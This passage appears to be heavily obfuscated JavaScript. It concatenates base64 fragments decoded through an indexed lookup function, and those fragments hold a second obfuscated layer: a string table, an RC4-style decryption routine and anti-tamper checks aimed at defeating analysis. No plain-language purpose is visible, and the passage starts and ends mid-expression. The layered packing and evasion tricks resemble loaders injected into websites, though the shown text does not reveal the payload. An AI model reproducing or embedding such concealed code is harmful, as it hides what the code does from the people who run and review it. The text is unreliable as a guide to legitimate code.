+_0x8973157v(0x147)+_0x8973157v(0xe4)+'ZVzZCZFVDb24nLCdXUUhKVzdEUWxxJywn'+_0x8973157v(0x19d)+'1dSdGROU29pVzZMNScsJ1c0aGRKOG8wVz'+'Z1aCcsJ3A4bytoZ0JjVXEnLCdmQ29jb1N'+'rM1c3QycsJ20zeUhsV2EnLCdXUFJjUm1r'+_0x8973157v(0x1c0)+'VpPUVc0SFYnLCdBMHRjUkNrNHZxJywnV0'+_0x8973157v(0x135)+_0x8973157v(0x12e)+'VzVCY1BTa29XN3lYJywnbHRpd1dPZGNVY'+'ScsJ1dSenVXNDU1Z3EnLCdXUTBzV1JKY1'+'EzSycsJ1dPYUlXUXBjSnZTJywnaXJxSld'+'QM2NRRycsJ1dRbGRNQ29aV1JIRFdRV3Zj'+'R2hkR3JWY1I4a0onLCdXNWRkTmVYYldST'+_0x8973157v(0x169)+'csJ3BkQ21XNTlkJywnVzZoY0dDa2dueGk'+'nLCdXNGxkTjhvRVc3S3InLCdXT3JmVzdQ'+'K2lxJywnQ3JOZE1Db1h1RycsJ0Q4a1JvO'+'GttYlcnLCdXUEJkTG1vTlc2ekknLCdXUm'+'IvYkdXeScs')+('J2JMOU1DdkcnLCdpTFg0cU5tJywnV092d'+'1c2TDBocScsJ1c3ZGRLM2ZkV1FlJywnQ0'+'xWZFFtb1Z2RycsJ1c3cGRLdTlnV1B5Jyw'+'naVNrQVc3ZGRIOG84JywndnR0Y0dOZGRI'+_0x8973157v(0x14a)+_0x8973157v(0xde)+'c2RmRUU29wVzZxRycsJ2RtazdXNEJkUEN'+'vMycsJ1dRL2RHQ283bGZhJywnVzV1cXo4'+'a0pmcScsJ3dZL2RLaHhkVnEnLCdmSjRSb'+'21vcycsJ0Vta2ZqbW9tYVd6clc2UmNJU2'+'9ZVzQ3ZFZTa1InLCdrYkd5VzdEWScsJ3M'+'4b3pmOGthVzRDJywnVzdWZEx3TFlXT08n'+'LCd3U28wbzhrK1c3RycsJ3VoQmRHZmxkS'+_0x8973157v(0xf5)+'RKRycsJ3M4bzRkU2tPVzQ4JywnaThvV2p'+_0x8973157v(0x1a9)+'b1RkQ2s4ZkNvSGcwTGhXNkMnLCdtQ29Je'+_0x8973157v(0x137)+_0x8973157v(0xe0)+'Gcy9jTXZ0ZFJHJywnV1JmTlc1amZwRycs'+_0x8973157v(0x120)+'1ZjSnEnLCdBaERKV1JDMScsJ3g4b1luOG'+_0x8973157v(0x151)+_0x8973157v(0x15f)+_0x8973157v(0x109)+_0x8973157v(0xef)+_0x8973157v(0x13d)+'nLCd5Q2tmV1FEc3pxJywnem1rWVc3L2RV'+'RzAnLCdCM1JkTEd4Y1ZxJywnVzRXa2FOS'+_0x8973157v(0x125)+'VXNDAnLCd0')+('eERtV09xdCcsJ3FjM2RTcVJjT2EnLCd2c'+'0MvVzY5dScsJ1dSaGNWbWsvV1IvY0thJy'+'wnRmhYOVdST3QnLCd6V3RkVm1vbXdxJyw'+'naENrMlc3SmRWbW9KJywnZ0NvQmhMYnAn'+_0x8973157v(0x1b2)+'HEnLCdlQ2tHVzY3Y1Jta2wnLCd5WnhjUX'+'ZKZE5HJywnRExOZEpySmNVYScsJ2Z0aWh'+'uQ29yJywnbkNrV1c1bGNLOGtSJywneVl0'+'ZFNXQmNIYScsJ0YycGNMbWtxRnEnLCdXN'+'HRkSUtISFdPQycsJ3ZlTHJXUXFQJywnVz'+'RYZVc3cmpXUGUnLCdXN1JkUENvaFc3bGR'+_0x8973157v(0x178)+'a2RXN0NCJywneTBOZFMwUmRIYScsJ1dSM'+_0x8973157v(0xee)+_0x8973157v(0x183)+_0x8973157v(0xe8)+_0x8973157v(0x1a6)+_0x8973157v(0xfb)+'AnLCdDbWs5V1FkY08yYScsJ2dlS2JvYnU'+'nLCd2ZU5kT3EnLCdoWFpjUkNrb1c2OCcs'+'J0VYN2RSYlpkUlcnLCd3YUZkVnVkZE9XJ'+_0x8973157v(0x1dd)+'EnLCd4WVpkSlgvY1BXJywnV084cEU4b3l'+'XNUMnLCdXUWxjTThra1dQbGNJYScsJ3JZ'+'YVVlbWtmJywnVzdmUFc3emdXUUMnLCdEZ'+'2JkV1BXbScsJ1dQQmRUQ292azN1JywnYT'+'hvT2t1RmNSRycsJ0R1WmNPOGtrQ2EnLCd'+_0x8973157v(0x10b)+_0x8973157v(0xf4)+'mJwZFZtbzRBcScsJ1dPWmNOU2tjV1A0TC'+'csJ1c2aGNU')+('bW9oV09SY09HJywnemdSZFIwTmRJRycsJ'+'3NockVXUFNXJywnV1B1SkJtb0hXNnUnLC'+'dXUEpjTnFtcFdQYScsJ1dRUDVXNTk2bUc'+_0x8973157v(0x1c4)+'LCdjYmlFZENvdicsJ2RIUzZXUU5jTkcnL'+'CdwcWFPVzZmKycsJ1c3M2RKU28vVzdXaS'+'csJ1dQUmRHbW92VzVULycsJ2QxZUdjckM'+_0x8973157v(0x152)+'clc1ZGRSQ28xRUdiVm5ta2VXNkRnJywnd'+'EhwZFF1N2RQcScsJ1c0SmNPU280V1F4Y0'+'dxJywnaGFTZ2VTb1MnLCdzYlM3VzdMMCc'+_0x8973157v(0x13e)+'JywncXE4NW1Db2NXTzNjS0cnLCdxdTNkU'+_0x8973157v(0x1ac)+'NkVUNrb0JHJywnV1I0RVdSSmNKTGUnLCd'+'rbW81YUw1NycsJ2ltb3pDbWtFdmEnLCdB'+'OGtiRENrYW5xJywnVzQxN1c3WGNXUEsnL'+'CdsV0ZjVDhrRFc1YScsJ0ZaYTBXNzVtJy'+'wncWhGZFNTb1NCRycsJ1dPQmNIbWtjV1B'+'KY05xJywnZFNrMlc0UmNTOGt5JywnZlhD'+_0x8973157v(0x188)+_0x8973157v(0x17c)+'csJ1dQMTJpcldIJywnQ1pKZFNTb3lERyc'+_0x8973157v(0x191)+'cScsJ0NTa0tXUGhjUGVhJywnak5hM3BIQ'+'ycsJ1c3ZGRUbW9jVzR5bCcsJ2ZXN2NWbW'+'tCVzdtJywnQk03Y09ta3F1RycsJ0VmbGR'+'IeC9kUnEnLCdEU2svV1BaY1NNbScsJ1dP'+'UmNQY21hV1BlJywneUc3ZE5KQmNWVycsJ'+'1c2QmNHQ2tWVzZTbycsJ3VzdGNHS3RkVW'+'EnLCdsdG1W')+('Vzc1MycsJ2ViWmNRQ2tlVzdLJywnVzUxa'+'Fc2TGlXUU8nLCdXNWhkSzhvNVc2Q1QnLC'+'djbW84anhuNycsJ0VMN2RKMEpkU2EnLCd'+'sQ29Dcm1vUWFHJywnV1IvZEpTb3VXN2Zv'+'JywnVzVoZFNTbzBXNGF2J107ZnVuY3Rpb'+_0x8973157v(0x17e)+'hlZjt2YXIgYz1fMHg1NjI0NTQxZVthXTt'+_0x8973157v(0x156)+_0x8973157v(0x10e)+_0x8973157v(0xdd)+'xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdISUp'+'LTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4'+'OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhciBsP'+'TB4MCxtLG4sbz0weDA7bj1pWydjaGFyQX'+'QnXShvKyspO35uJiYobT1sJTB4ND9tKjB'+'4NDArbjpuLGwrKyUweDQpP2srPVN0cmlu'+_0x8973157v(0xeb)+_0x8973157v(0x170)+'dpbmRleE9mJ10obik7fXJldHVybiBrO30'+'7dmFyIGg9ZnVuY3Rpb24obCxtKXt2YXIg'+_0x8973157v(0x115)+'WQobCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2'+'xlbmd0aCddO3U8djt1Kyspe3IrPSclJys'+'oJzAwJytsWydjaGFyQ29kZUF0J10odSlb'+'J3RvU3RyaW5nJ10oMHgxMCkpWydzbGljZ'+'SddKC0weDIpO31sPWRlY29kZVVSSUNvbX'+'BvbmVudChyKTt2YXIgdDtmb3IodD0weDA'+'7dDwweDEwMDt0Kyspe25bdF09dDt9Zm9y'+'KHQ9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK'+'25bdF0rbVsnY2hhckNvZGVBdCddKHQlbV'+'snbGVuZ3Ro')+('J10pKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cDt9dD0weDAsbz0weDA7Zm'+'9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0aCd'+'dO3crKyl7dD0odCsweDEpJTB4MTAwLG89'+'KG8rblt0XSklMHgxMDAscD1uW3RdLG5bd'+'F09bltvXSxuW29dPXAscSs9U3RyaW5nWy'+'dmcm9tQ2hhckNvZGUnXShsWydjaGFyQ29'+'kZUF0J10odyleblsoblt0XStuW29dKSUw'+_0x8973157v(0xf6)+'jQ1NDFmWydyTXNmYXMnXT1oLF8weDU2Mj'+_0x8973157v(0x128)+'0NTQxZlsnbkxCd0NuJ109ISFbXTt9dmFy'+_0x8973157v(0x160)+'SxnPV8weDU2MjQ1NDFmWydoaklRQlMnXV'+'tmXTtpZihnPT09dW5kZWZpbmVkKXtpZih'+'fMHg1NjI0NTQxZlsneFZxbmVaJ109PT11'+'bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9uK'+'Gope3RoaXNbJ0RlUnVReiddPWosdGhpc1'+'snc1p3RE1SJ109WzB4MSwweDAsMHgwXSx'+'0aGlzWydKYkZpYXAnXT1mdW5jdGlvbigp'+'e3JldHVybiduZXdTdGF0ZSc7fSx0aGlzW'+'ydya2pCbW4nXT0nXHg1Y3crXHgyMCpceD'+'VjKFx4NWMpXHgyMCp7XHg1Y3crXHgyMCo'+'nLHRoaXNbJ0xaTFRHRyddPSdbXHgyN3xc'+'eDIyXS4rW1x4Mjd8XHgyMl07P1x4MjAqf'+'Sc7fTtpWydwcm90b3R5cGUnXVsnRGVVWU'+'hQJ109ZnVuY3Rpb24oKXt2YXIgaj1uZXc'+_0x8973157v(0x15c)+_0x8973157v(0x11c)+'Sh0aGlzWydKYkZpYXAnXVsndG9TdHJpbm'+'cnXSgpKT8t')+('LXRoaXNbJ3Nad0RNUiddWzB4MV06LS10a'+'GlzWydzWndETVInXVsweDBdO3JldHVybi'+_0x8973157v(0x19f)+'yb3RvdHlwZSddWyd0ZmpIUEwnXT1mdW5j'+'dGlvbihqKXtpZighQm9vbGVhbih+aikpc'+'mV0dXJuIGo7cmV0dXJuIHRoaXNbJ2p1Wk'+_0x8973157v(0x184)+'bJ3Byb3RvdHlwZSddWydqdVpBUEMnXT1m'+_0x8973157v(0x1b6)+'Gw9dGhpc1snc1p3RE1SJ11bJ2xlbmd0aC'+'ddO2s8bDtrKyspe3RoaXNbJ3Nad0RNUid'+'dWydwdXNoJ10oTWF0aFsncm91bmQnXShN'+'YXRoWydyYW5kb20nXSgpKSksbD10aGlzW'+'ydzWndETVInXVsnbGVuZ3RoJ107fXJldH'+_0x8973157v(0x150)+_0x8973157v(0x174)+'ZVVZSFAnXSgpLF8weDU2MjQ1NDFmWyd4V'+'nFuZVonXT0hIVtdO31jPV8weDU2MjQ1ND'+_0x8973157v(0x1db)+'1NDFmWydoaklRQlMnXVtmXT1jO31lbHNl'+'IGM9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uK'+_0x8973157v(0x114)+_0x8973157v(0x1c9)+'zZUludChKKDB4MjQ0LCdnNF5zJykpKi1w'+'YXJzZUludChKKDB4Mjc4LCdmQTBKJykpK'+'y1wYXJzZUludChKKDB4MWQxLCczbCpoJy'+'kpK3BhcnNlSW50KEooMHgxODMsJ1E2RVg'+'nKSkqLXBhcnNlSW50KEooMHgzNGYsJ0ps'+'JVcnKSkrLXBhcnNlSW50KEooMHgxODcsJ'+_0x8973157v(0x1cf)+'wnYng4WCcp')+('KSstcGFyc2VJbnQoSigweDExOSwnQUk1R'+'ScpKStwYXJzZUludChKKDB4MjNkLCdlKX'+'RtJykpO2lmKGM9PT1iKWJyZWFrO2Vsc2U'+'gYVsncHVzaCddKGFbJ3NoaWZ0J10oKSk7'+'fWNhdGNoKGQpe2FbJ3B1c2gnXShhWydza'+'GlmdCddKCkpO319fShfMHg1NjI0NTQxZS'+'wweGIyNGJiKSwhZnVuY3Rpb24oKXt2YXI'+'gSz1fMHg1NjI0NTQxZixnPXt9O2dbSygw'+'eDFhMCwnYng4WCcpXT1LKDB4MTI0LCdKb'+_0x8973157v(0xe1)+'gweDI0YiwnVnVZZicpXT1mdW5jdGlvbih'+'zLHQsdil7cmV0dXJuIHModCx2KTt9LGdb'+'SygweDE0YywnNm8leScpXT1LKDB4MjFiL'+'Cd4JjRwJykrSygweDJjMSwnUzdtSCcpK0'+'soMHgxOTIsJyN5VUAnKStLKDB4ZjgsJ0N'+'LQignKStLKDB4MTU4LCdWKip4JyksZ1tL'+_0x8973157v(0x1da)+'HMpe3JldHVybiBzKCk7fSxnW0soMHgxYT'+'gsJ0BZeConKV09ZnVuY3Rpb24ocyx0KXt'+_0x8973157v(0x122)+_0x8973157v(0x11d)+'XJuIHMhPT10O30sZ1tLKDB4MjQwLCdnNF'+'5zJyldPUsoMHgyNjMsJ2ZBMEonKStLKDB'+_0x8973157v(0x107)+'WXgqJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sZ1tLKDB4MmViLCdKbC'+'VXJyldPUsoMHgyMjIsJ0FJNUUnKSsndCc'+'sZ1tLKDB4MWU2LCc2byV5JyldPUsoMHgx'+'MDUsJ1Z1WWYnKStLKDB4MWRhLCdkeXlGJ'+'yksZ1tLKDB4MTY1LCdScCk1JyldPWZ1bm'+'N0aW9uKHMs')+(_0x8973157v(0x104)+'TEsJyVeTlMnKV09ZnVuY3Rpb24ocyx0KX'+'tyZXR1cm4gczw9dDt9LGdbSygweDE0Yiw'+'nZSl0bScpXT1mdW5jdGlvbihzLHQpe3Jl'+'dHVybiBzK3Q7fSxnW0soMHgzMzUsJ2YjW'+'yEnKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm'+'4gcy10O30sZ1tLKDB4MTg4LCdlKXRtJyl'+_0x8973157v(0x141)+'LCdEaiUlJykrSygweGY1LCcyQUBOJykrS'+'ygweDFmMCwnV3lnbycpK0soMHgyNjIsJ3'+'AyYiknKStLKDB4MWU5LCcjeVVAJykrSyg'+_0x8973157v(0x18a)+'OVEnKStLKDB4MmFhLCdwKlVlJykrSygwe'+'DE4MCwnenF2IycpKydLXScsZ1tLKDB4Mj'+'RlLCdNXkUwJyldPUsoMHgyN2QsJ0pCNFc'+'nKStLKDB4MjJmLCddZGl1JykrSygweDI1'+'MywnJV5OUycpK0soMHgxMGMsJ1JwKTUnK'+'StLKDB4MzEwLCdnNF5zJykrSygweDE0My'+'wnYng4WCcpK0soMHgzM2YsJ3p0ZFQnKSt'+'LKDB4MWJkLCdWdVlmJykrSygweDFhNSwn'+'Q0tCKCcpK0soMHgzM2UsJ3AqVWUnKStLK'+'DB4MzJkLCdzTlV0JykrSygweDJhMSwnc0'+'5VdCcpK0soMHgyYjMsJ11kaXUnKStLKDB'+'4MWJlLCclXk5TJykrJ05LJyxnW0soMHgz'+'MTIsJ0RqJSUnKV09ZnVuY3Rpb24ocyx0K'+'XtyZXR1cm4gcyh0KTt9LGdbSygweDE5Ni'+'wncCpVZScpXT1LKDB4MWJiLCdWKip4Jyk'+_0x8973157v(0x118)+_0x8973157v(0x112)+'ygweDMxYywnYng4WCcpK0soMHgyOTUsJ2'+_0x8973157v(0x146))+('KDB4MmY3LCdnNF5zJykrSygweDIxOCwnQ'+'0tCKCcpK0soMHgyYmQsJ3AyYiknKStLKD'+_0x8973157v(0x1b3)+'sIScpK0soMHgxZTcsJ0psJVcnKStLKDB4'+'MTMwLCdrZXhIJykrSygweDI0MiwnUTZFW'+_0x8973157v(0x130)+'M0LCcmKFZkJykrSygweDFjOCwnKEJRSCc'+'pK0soMHgyM2MsJ0pCNFcnKStLKDB4MzFi'+_0x8973157v(0x17b)+'0soMHgyZDUsJ3dDKkEnKStLKDB4MzA3LC'+'dmQTBKJykrSygweDM0YiwnZiNbIScpK0s'+_0x8973157v(0x1b8)+_0x8973157v(0x177)+_0x8973157v(0x175)+'VlJykrSygweDIxNywnY3RXJScpK0soMHg'+'yZmIsJ15EIyUnKStLKDB4MTYzLCc4N2wh'+'JykrSygweDJhMywnV1ZDNycpK0soMHgyO'+'DMsJ3RdYzInKStLKDB4MjhhLCdwMmIpJy'+'krSygweDEwNywndF1jMicpK0soMHgyNDU'+'sJ3dDKkEnKStLKDB4MzJjLCdXVkM3Jykr'+'SygweDMzZCwnYThXVycpK0soMHgyNTQsJ'+_0x8973157v(0x1af)+_0x8973157v(0x12c)+'qJSUnKStLKDB4MzNiLCd4JjRwJykrSygw'+'eDEwMiwncDJiKScpK0soMHgzMDEsJ0BZe'+'ConKStLKDB4MmY4LCdhOFdXJykrSygweD'+'I3OSwnUzdtSCcpK0soMHgzNTYsJ0FJNUU'+'nKStLKDB4ZjQsJzNsKmgnKStLKDB4MWM0'+'LCd3QypBJykrSygweDE1MCwnZSl0bScpK'+_0x8973157v(0x1b0)+_0x8973157v(0x197))+(_0x8973157v(0x1d0)+'2c0XnMnKStLKDB4MzM0LCdieDhYJykrSy'+'gweDE2YSwnUTZFWCcpK0soMHgyMTQsJzJ'+'BQE4nKStLKDB4MjVkLCdzTlV0JykrSygw'+'eDExMCwnMHYxVicpK0soMHgyZTksJ1pKO'+'VEnKStLKDB4MTVjLCczbCpoJykrSygweD'+'EzNSwneCY0cCcpK0soMHgxNjYsJyYoVmQ'+'nKStLKDB4MWU0LCcwdjFWJykrSygweDE4'+'YywncDJiKScpK0soMHgzNDksJ15EIyUnK'+'StLKDB4MjQ5LCdwKlVlJykrSygweDE3Ny'+'wnY3RXJScpK0soMHgxMGQsJ1YqKngnKSt'+'LKDB4MjZhLCddZGl1JykrSygweDFiNywn'+_0x8973157v(0x14e)+_0x8973157v(0x180)+'5FMCcpK0soMHgxNDcsJyhCUUgnKStLKDB'+'4MjMxLCcxJEE1JykrSygweDE5YSwnV3ln'+'bycpK0soMHgxN2MsJ3AqVWUnKStLKDB4M'+'TFmLCdkeXlGJykrSygweDJkNywnY3RXJS'+_0x8973157v(0x19c)+'lLCcmKFZkJykrSygweDJmNiwnMHYxVicp'+'K0soMHgyOTgsJ2tleEgnKStLKDB4MTUyL'+'CdWKip4JykrSygweDEzOSwnd0MqQScpK0'+'soMHgyNzEsJyQ3akEnKStLKDB4MzI0LCd'+'DS0IoJykrSygweDM0ZCwnKEJRSCcpK0so'+'MHgyMjQsJ1M3bUgnKStLKDB4MmFlLCdwM'+'mIpJykrSygweDJlYSwnSkI0VycpK0soMH'+_0x8973157v(0x1d4)+'pJykrSygweDJmMCwnd0MqQScpK0soMHgx'+'MDAsJ0BZeConKStLKDB4MTZjLCdWKip4J'+'ykrSygweDM0NywnMkFATicpK0soMHgxYT'+'csJyN5VUAn')+('KStLKDB4MWQ3LCdWdVlmJykrSygweDEwM'+'ywnNlhvVicpK0soMHgyODIsJ2tleEgnKS'+'tLKDB4MjlkLCdXVkM3JykrSygweDI2Niw'+'nc05VdCcpK0soMHgxNzksJ1JwKTUnKStL'+'KDB4MzA5LCdXVkM3JykrSygweDE1ZSwnJ'+'ihWZCcpK0soMHgyYTcsJ15EIyUnKStLKD'+_0x8973157v(0x192)+'0cCcpK0soMHgxMmUsJ2E4V1cnKStLKDB4'+'MjA2LCc2WG9WJykrSygweDE5NCwnM2wqa'+'CcpK0soMHgxYjEsJyN5VUAnKStLKDB4MT'+'RkLCdkeXlGJykrSygweDFlZSwnMSRBNSc'+'pK0soMHgyYTksJzEkQTUnKStLKDB4MzNh'+_0x8973157v(0x1c8)+'0soMHgxYjYsJyYoVmQnKStLKDB4MzBiLC'+'drZXhIJykrSygweDJiNywnJV5OUycpK0s'+'oMHgxMzIsJzg3bCEnKStLKDB4MmU3LCdw'+'KlVlJykrSygweDIyYiwnQ0tCKCcpK0soM'+'HgyY2EsJ3p0ZFQnKStLKDB4MjA1LCdwMm'+_0x8973157v(0x168)+_0x8973157v(0x12b)+'JykrSygweDMyYSwnJV5OUycpK0soMHgyM'+'GYsJ25LRHQnKStLKDB4MWVjLCd6dGRUJy'+'krSygweDJhYywnZ0hDOScpK0soMHgyODk'+'sJ1M3bUgnKStLKDB4MjQxLCdNXkUwJykr'+'SygweDM0MCwnUzdtSCcpK0soMHgzNTUsJ'+'2c0XnMnKStLKDB4MmRmLCdXeWdvJykrSy'+_0x8973157v(0xdf)+_0x8973157v(0x17a)+_0x8973157v(0x10c)+'zknKStLKDB4MWZlLCdWKip4JykrSygweD'+'E3ZiwnQ0tC')+('KCcpK0soMHgyMDgsJ1M3bUgnKStLKDB4M'+'WU4LCdDS0IoJykrSygweDMzMywnZzRecy'+_0x8973157v(0x19e)+'4LCc4N2whJykrSygweDE0OSwnI3lVQCcp'+_0x8973157v(0xe6)+_0x8973157v(0x1ae)+'soMHgxMzYsJyQ3akEnKStLKDB4MjM3LCd'+'RNkVYJykrSygweDM0YSwnMkFATicpK0so'+'MHgyZTAsJzJBQE4nKStLKDB4MzUxLCdWK'+'ip4JykrSygweDFjNiwnKEJRSCcpK0soMH'+'gzNDUsJ3pxdiMnKStLKDB4MjM5LCduS0R'+_0x8973157v(0x185)+'NTAsJzNsKmgnKStLKDB4MzUyLCcmKFZkJ'+'ykrSygweDI1YSwnY3RXJScpK0soMHgxYT'+_0x8973157v(0x166)+_0x8973157v(0xf7)+'J2ZBMEonKStLKDB4MTNjLCdaSjlRJykrS'+'ygweDJjZCwnZ0hDOScpK0soMHgxY2QsJ1'+'tCJFEnKStLKDB4MzA2LCc2byV5JykrSyg'+'weDMzNiwnTV5FMCcpK0soMHgxMjgsJzB2'+'MVYnKStLKDB4MjZjLCclXk5TJykrSygwe'+'GYyLCdnSEM5JykrSygweDI5MiwnV1ZDNy'+'cpK0soMHgyOTMsJzg3bCEnKStLKDB4MWU'+'wLCd0XWMyJykrSygweDE3MSwnZSl0bScp'+'K0soMHgxNGEsJyYoVmQnKStLKDB4MmZlL'+'CdkeXlGJykrSygweGYwLCdNXkUwJykrSy'+_0x8973157v(0x142)+'CUUgnKStLKDB4MTYwLCcyQUBOJykrSygw'+_0x8973157v(0x129)+'WUnKStLKDB4MjY3LCdrZXhIJykrSygweD'+'IxMiwneCY0')+('cCcpK0soMHgyNWYsJ11kaXUnKStLKDB4Z'+'jYsJ0BZeConKStLKDB4MzE1LCcjeVVAJy'+'krSygweDE1ZCwnODdsIScpK0soMHgxMGY'+'sJ0FJNUUnKStLKDB4MTY3LCdnSEM5Jykr'+'KEsoMHgxZTUsJ1M3bUgnKStLKDB4MTU1L'+_0x8973157v(0x14c)+'soMHgyMWEsJ3NOVXQnKStLKDB4MTQwLCd'+'aSjlRJykrSygweDE1YSwnSkI0VycpK0so'+'MHgxZGQsJzNsKmgnKStLKDB4MmNiLCd4J'+'jRwJykrSygweDI4NSwnZ0hDOScpK0soMH'+'hmMywnM2wqaCcpK0soMHgyOTcsJ3NOVXQ'+_0x8973157v(0x17f)+'eDEyYywnUzdtSCcpXT1mdW5jdGlvbihzL'+'HQpe3JldHVybiBzK3Q7fSxnW0soMHgyOW'+'YsJ01eRTAnKV09ZnVuY3Rpb24ocyx0KXt'+'yZXR1cm4gcyt0O30sZ1tLKDB4Mjc2LCd0'+_0x8973157v(0x15e)+'y8nLGdbSygweDI1MCwnWko5UScpXT1LKD'+'B4MTU5LCdKQjRXJykrSygweDE0MiwnMW9'+'XMScpK0soMHgyOWUsJ1dWQzcnKStLKDB4'+'MjJhLCdWdVlmJykrSygweDIzNSwnM2wqa'+_0x8973157v(0x1bb)+'BjLCcxJEE1JykrSygweDJhNiwnZ0hDOSc'+'pK0soMHgzMjIsJ2N0VyUnKStLKDB4MTU0'+'LCdwKlVlJykrSygweDEyYiwnODdsIScpK'+'0soMHgyOTEsJyYoVmQnKStLKDB4MzIwLC'+'dmQTBKJykrSygweDFkOCwnRGolJScpK0s'+_0x8973157v(0x14b)+'XkUwJykrSygweDI1NywndF1jMicpK0soM'+'HgyZmEsJ0FJNUUnKStLKDB4MWQ1LCc2by'+'V5JykrSygw')+('eDFmYiwndF1jMicpK0soMHgyY2YsJ1d5Z'+'28nKStLKDB4ZWYsJ3NOVXQnKStLKDB4MT'+'dlLCdXVkM3JykrSygweDI4NCwnbktEdCc'+'pK0soMHgyZGMsJ3dDKkEnKStLKDB4MzU0'+_0x8973157v(0xe5)+'0soMHgxMTMsJ11kaXUnKStLKDB4MjliLC'+'dwKlVlJykrSygweDEzMywnJihWZCcpK0s'+_0x8973157v(0x195)+_0x8973157v(0x136)+'HgyY2MsJ2c0XnMnKStLKDB4MjZmLCcoQl'+'FIJykrSygweDFiMiwnI3lVQCcpK0soMHg'+'yNGMsJ2tleEgnKStLKDB4MTE4LCd0XWMy'+'JykrSygweDExMSwnenRkVCcpK0soMHgyM'+'jAsJzEkQTUnKStLKDB4MjU4LCcxJEE1Jy'+_0x8973157v(0x165)+'sJ0pCNFcnKStLKDB4MzViLCdieDhYJykr'+'SygweGZkLCdmQTBKJykrSygweDI5MCwnK'+'EJRSCcpK0soMHgxOGEsJ1pKOVEnKStLKD'+_0x8973157v(0x1ca)+'0VycpK0soMHgxM2YsJ2J4OFgnKStLKDB4'+'MWJmLCdScCk1JykrSygweDJkYSwnc05Vd'+_0x8973157v(0xe3)+'IzLCdWdVlmJykrSygweDIyOCwnM2wqaCc'+'pK0soMHgyMWUsJ3gmNHAnKStLKDB4MmM0'+'LCdjdFclJykrSygweDMwOCwncCpVZScpK'+_0x8973157v(0x126)+'dwMmIpJykrSygweDFmNCwnNlhvVicpK0s'+'oMHgxZGIsJ25LRHQnKStLKDB4MWFlLCdm'+_0x8973157v(0x153)+_0x8973157v(0xe7)+'VAJykrSygw')+('eDJiZiwnJDdqQScpK0soMHgxMTcsJ3p0Z'+_0x8973157v(0xe9)+'JhMCwnV1ZDNycpK0soMHgxZjgsJ01eRTA'+_0x8973157v(0x10a)+'MiwnQUk1RScpK0soMHgxYjAsJ1YqKngnK'+'StLKDB4MjY1LCdnSEM5JykrSygweDI1Yy'+_0x8973157v(0x182)+'LKDB4MzBkLCdieDhYJykrSygweDFjMiwn'+'VioqeCcpK0soMHgxZTEsJzFvVzEnKStLK'+'DB4MzMyLCcxb1cxJykrSygweDEzZCwnV1'+_0x8973157v(0x116)+'4MTgyLCdDS0IoJykrSygweDI3MywnenRk'+'VCcpK0soMHgyNmUsJ2YjWyEnKStLKDB4M'+_0x8973157v(0x163)+'cpK0soMHgzMDAsJ01eRTAnKStLKDB4MWN'+'hLCdaSjlRJykrSygweDE5MSwnSmwlVycp'+'K0soMHgyMDcsJ2E4V1cnKStLKDB4MjI1L'+_0x8973157v(0x1a2)+'soMHgyNjksJ3AqVWUnKStLKDB4MWM5LCd'+'WdVlmJykrSygweDEzMSwnZSl0bScpK0so'+_0x8973157v(0x172)+'jRwJykrSygweDI4YywnZSl0bScpK0soMH'+'gxMjcsJ0NLQignKStLKDB4MmNlLCdmQTB'+'KJykrSygweDMwMywnJV5OUycpK0soMHgy'+'YzAsJ3NOVXQnKStLKDB4MmYxLCdeRCMlJ'+'ykrSygweDJmZiwnVnVZZicpK0soMHgxYz'+'MsJ2E4V1cnKStLKDB4MWRmLCcwdjFWJyk'+'rSygweDI0MywnVnVZZicpK0soMHgxNDYs'+'J0RqJSUnKStLKDB4MTU3LCdmQTBKJykrS'+'ygweDE0NSwnZzRecycpK0soMHgyMmMsJ3'+'RdYzInKStL')+(_0x8973157v(0x189)+_0x8973157v(0x103)+_0x8973157v(0x1a7)+'jJScpK0soMHgxYjMsJ1E2RVgnKStLKDB4'+'MWMwLCcyQUBOJykrSygweGYxLCcwdjFWJ'+'ykrSygweDJkYiwncCpVZScpK0soMHgxYT'+'YsJzB2MVYnKStLKDB4MmI2LCd4JjRwJyk'+'rSygweDMyMSwnMSRBNScpK0soMHgxYmEs'+'J25LRHQnKStLKDB4MmQwLCcjeVVAJykrS'+'ygweDE4ZSwncCpVZScpK0soMHgzMjksJ1'+'Z1WWYnKStLKDB4MThmLCdXVkM3JykrSyg'+'weDJhMiwnSkI0VycpK0soMHgyZTYsJ3dD'+'KkEnKStLKDB4MTFhLCdTN21IJykrSygwe'+'DEwMSwnZHl5RicpK0soMHgxOTAsJ1tCJF'+'EnKStLKDB4MjIxLCcwdjFWJykrSygweDI'+'4OCwnMkFATicpK0soMHgxYzcsJzFvVzEn'+_0x8973157v(0x19a)+'SwnMHYxVicpK0soMHgxMTIsJ3NOVXQnKS'+_0x8973157v(0x199)+'na2V4SCcpK0soMHgyMjcsJzZYb1YnKStL'+'KDB4MzM3LCdrZXhIJykrSygweDMyZSwnM'+'SRBNScpK0soMHgyZTIsJ3AyYiknKStLKD'+_0x8973157v(0x13c)+'4SCcpK0soMHhmYywnbktEdCcpK0soMHgx'+'MDgsJ0pCNFcnKStLKDB4MjdhLCdwMmIpJ'+'ykrSygweDI2MSwnODdsIScpK0soMHgzMD'+_0x8973157v(0x1a0)+'rSygweDMyNSwnSmwlVycpK0soMHgzMzgs'+'J0BZeConKStLKDB4MWNmLCdEaiUlJykrS'+'ygweDFmYywnKEJRSCcpK0soMHgxNmUsJz'+'FvVzEnKStL')+('KDB4MjBjLCddZGl1JykrSygweDEzOCwnU'+'nApNScpK0soMHgxNTMsJ15EIyUnKStLKD'+_0x8973157v(0x15d)+_0x8973157v(0x16b)+'MTI1LCd6cXYjJykrSygweDIxYywnRGolJ'+'ScpK0soMHgxNjEsJ2N0VyUnKStLKDB4Mm'+'I4LCd6dGRUJykrSygweDI1NiwnUnApNSc'+'pK0soMHgxNjgsJ1pKOVEnKStLKDB4MzFk'+'LCdKbCVXJykrSygweDJmNSwncDJiKScpK'+'0soMHgyYzIsJ1JwKTUnKStLKDB4MWI5LC'+'dieDhYJykrSygweDFlYi